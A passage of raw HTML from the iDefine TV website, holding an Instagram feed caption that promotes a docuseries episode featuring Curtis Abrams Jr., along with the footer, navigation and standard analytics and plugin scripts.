;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CjvyokZ7RdYQ7kNvwG9f3fm&amp;_nc_oc=Adn2-Ctp0FKgU4c7CxHWgheabKJYBRTAvsFPHZYNFsnSV7GgdxIxPF1ooCJ8R0jUp-o&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfoEAnwWDyjmft1BWZDB-4NuJ99WVaKGq-iFRfBOdlDy6w&amp;oe=697AEEC9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CjvyokZ7RdYQ7kNvwG9f3fm&amp;_nc_oc=Adn2-Ctp0FKgU4c7CxHWgheabKJYBRTAvsFPHZYNFsnSV7GgdxIxPF1ooCJ8R0jUp-o&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfoEAnwWDyjmft1BWZDB-4NuJ99WVaKGq-iFRfBOdlDy6w&amp;oe=697AEEC9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.71878-15\/600998518_1956882245042519_5435228721110179421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CjvyokZ7RdYQ7kNvwG9f3fm&amp;_nc_oc=Adn2-Ctp0FKgU4c7CxHWgheabKJYBRTAvsFPHZYNFsnSV7GgdxIxPF1ooCJ8R0jUp-o&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=nWpRbLcsuEwp24yNDzk0yw&amp;oh=00_AfoEAnwWDyjmft1BWZDB-4NuJ99WVaKGq-iFRfBOdlDy6w&amp;oe=697AEEC9&quot;}">
			<span class="sbi-screenreader">At some point, life pulls the compass out of your </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="At some point, life pulls the compass out of your hands and asks a hard question: Do you stay lost, or do you find your way back to yourself?
.
In Episode 4 of the Turning Point Series, airing Sunday, December 21st at 6 PM EST, I want you to meet Curtis Abrams, Jr., a man whose journey was shaped by answering that question in real life.
.
His story isn’t about having it all figured out. It’s about what happens when life pulls you off course, and you’re forced to decide whether you stay lost… or find your way back.
.
In this episode, Curtis Abrams Jr. opens up about the inner battles that shaped his mission and the moment he realized healing wasn’t just something he needed, it was something he was called to help others find. He shares how confronting his own darkness became the catalyst for a deeper purpose rooted in guidance, awareness, and direction.
.
What makes Curtis’s journey powerful isn’t just where he’s been, it’s how intentionally he moves forward. You’ll see how he learned to listen inward, trust the signals that mattered most, and build a life and body of work centered on helping others realign when everything feels off.
.
This episode isn’t about perfection or having all the answers. It’s about perseverance, self-honesty, and the courage it takes to face yourself and choose a different path.
.
Episode 4 of the Turning Point Series &quot;The Frontline&quot; premieres Sunday, December 21st at 6 PM EST exclusively on iDefine TV, streaming on Roku.
.
This is one you’ll want to experience, not just watch.
https://TurningPointTVSeries.com
.
#findyourself #TurningPointTVSeries #iDefineTV  #documentarystyle #docuseries #MilitaryVeterans #Roku #StreamingSeries #findingyourpurpose #findingmyself #findingself #innercompass #CurtisAbramsJr #depression #TheFrontline #fyp" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17842432920658060&quot;:{&quot;id&quot;:&quot;600998518_1956882245042519_5435228721110179421_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18416325799184113&quot;:{&quot;id&quot;:&quot;582085189_18389114287177694_3108349629264901653_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18006929612675695&quot;:{&quot;id&quot;:&quot;607131368_18390292006177694_6319270412727253701_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066175637446894&quot;:{&quot;id&quot;:&quot;610555185_18390710119177694_7105387348715692956_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18101296330660857&quot;:{&quot;id&quot;:&quot;615486002_18391477891177694_237675400338559681_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18437959810108558&quot;:{&quot;id&quot;:&quot;618624795_18392243002177694_8677894881510874648_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Default Statcounter code for iDefine TV
https://www.idefinetelevision.com -->
<script type="text/javascript">
var sc_project=8387644; 
var sc_invisible=1; 
var sc_security="c5f5cfb3"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/8387644/0/c5f5cfb3/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></div></aside><aside id="block-4" class="widget inner-padding widget_block"><div class="wp-widget-group__inner-blocks"><div class="wp-widget-group__inner-blocks"></div></div></aside><aside id="block-6" class="widget inner-padding widget_block"><h2 class="widget-title">     Launched In?</h2><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-image size-large is-resized"><a href="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1.png"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-1024x1024.png" alt="" class="wp-image-10158" style="width:265px;height:265px" srcset="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-1024x1024.png 1024w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-300x300.png 300w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-150x150.png 150w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-768x768.png 768w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://idefinetelevision.com/privacy/">Privacy</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://idefinetelevision.com/terms-of-use/">Terms of Use</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2004 - 2024 Organized Thoughts Publishing, LLC. | ALL RIGHTS RESERVED				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="sukra-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    <div class="sukra-side-left-content">
                <div class="sukra-side-left-socials">
            <div class="sukra-social-bar">
    	<ul class="sukra-socials-list">
                	<li><a href="https://facebook.com/idefinetv" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
                        	<li><a href="https://www.twitter.com/idefinetv" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                	<li><a href="https://youtube.com/user/iDefineTelevision" target="_blank"><i class="fa fa-youtube"></i></a></li>
                                	<li><a href="https://instagram.com/idefinetv" target="_blank"><i class="fa fab fa-instagram"></i></a></li>
                                                                </ul>
    </div>    
	        </div>
                    </div>
    		<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="sukra-slideout-menu" class="main-navigation slideout-navigation" style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-main-menu-4" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<div class="slideout-overlay">
			<button class="slideout-exit">
				<span class="screen-reader-text">Close</span>
			</button>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sukra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var AMGRConfig = {"user":{"name":"","first_name":"","last_name":"","email":"","id":"","country":""},"site":{"id":"84811","domain":"https:\/\/idefinetelevision.com","platform":"WP_plain"}};
            (function(d, s, id) {
                var js, amjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id; js.async = true;
                js.src = "//cdn.appsmav.com/gr/assets/js/gr-widget-sdk.js?v=3.5.2";
                amjs.parentNode.insertBefore(js, amjs);
            }(document, "script", "gratisfaction-sdk"));
            </script><!-- HFCM by 99 Robots - Snippet # 8: TrackerDesk - Ambassadors (#2) -->
<!-- Trackdesk set client_reference_id help fuction begin -->
<script>
(function () {
    var cookie = document.cookie.match('(^|;)\\s*trakdesk_cid\\s*=\\s*([^;]+)');
    if (Array.isArray(cookie)) {
        try {
            var trakdeskCid = JSON.parse(cookie.pop());
            var cid = trakdeskCid['cid'];
            document.querySelectorAll('a[href^="https://buy.stripe.com/"]').forEach(function (a) {
                var url = new URL(a.href);
                url.searchParams.set('client_reference_id', cid);
                a.href = url.href;
            });
        } catch (e) {
            console.log(e);
        }
    }
})();
</script>
<!-- Trackdesk set client_reference_id help fuction end -->
<!-- /end HFCM by 99 Robots -->

                        <div id="js-ticket_screentag">
                        <a class="js-ticket_screentag_anchor" href="https://idefinetelevision.com/?page_id=9858"><span class="text">Support</span><img class="js-ticket_screentag_image" alt="screen tag" src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/images/support.png" /></a>
                        </div><!-- Reactflow WP v1.0.11 -->
<!-- Reactflow WP v1.0.11 --><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://idefinetelevision.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.15.7'  media='all' />
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="js-support-ticket-main-js-js"></script>
<script  id="js-support-ticket-main-js-js-after">
/* <![CDATA[ */
                            jQuery(document).ready(function(){
                                jQuery("div#js-ticket_screentag").css("left","-"+(jQuery("div#js-ticket_screentag span.text").width() + 25)+"px");
                                jQuery("div#js-ticket_screentag").css("opacity",1);
                                jQuery("div#js-ticket_screentag").hover(
                                    function(){
                                        jQuery(this).animate({left: "+="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    },
                                    function(){
                                        jQuery(this).animate({left: "-="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    }
                                );
                            });
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/js/sticky.min.js?ver=2.8.0" id="sukra-sticky-js"></script>
<script type="text/javascript" id="sukra-offside-js-extra">
/* <![CDATA[ */
var offSide = {"side":"left"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/js/offside.min.js?ver=2.8.0" id="sukra-offside-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/jquery.filterizr.min.js?ver=1.0" id="wpkoi_elements_elementor-filterizr-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/premium-scripts.js?ver=1.0" id="wpkoi-elements-scripts-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/masonry.min.js?ver=1.0" id="wpkoi_elements_elementor-masonry-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/load-more.js?ver=1.0" id="wpkoi_elements_elementor-load-more-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpkoi_elements_magnific-popup-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/slick/slick.min.js?ver=1.0" id="wpkoi_elements_elementor-slick-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/anime.min.js?ver=2.2.0" id="wpkoi-anime-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script  id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<!--[if lte IE 11]>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/classList.min.js?ver=1.2.0" id="sukra-classlist-js"></script>
<![endif]-->
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/menu.min.js?ver=1.2.0" id="sukra-menu-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/a11y.min.js?ver=1.2.0" id="sukra-a11y-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/navigation-search.min.js?ver=1.2.0" id="sukra-navigation-search-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/back-to-top.min.js?ver=1.2.0" id="sukra-back-to-top-js"></script>
<script  id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://idefinetelevision.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/js/webinar-modern.js?ver=4.03.31-1769285908" id="webinarignition_webinar_modern_js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/js/backup.js?ver=4.03.31-1769285908" id="webinarignition_backup_js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php","nonce":"00c6b26f58","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/idefinetelevision.com\/starting-a-business-lonely-entrepreneur-how-to-build-a-support-system\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/idefinetelevision.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/idefinetelevision.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script type="text/javascript" id="pms-front-end-js-extra">
/* <![CDATA[ */
var pmsGdpr = {"delete_url":"https:\/\/idefinetelevision.com?pms_user=0&pms_action=pms_delete_user&pms_nonce=5a05243125","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad 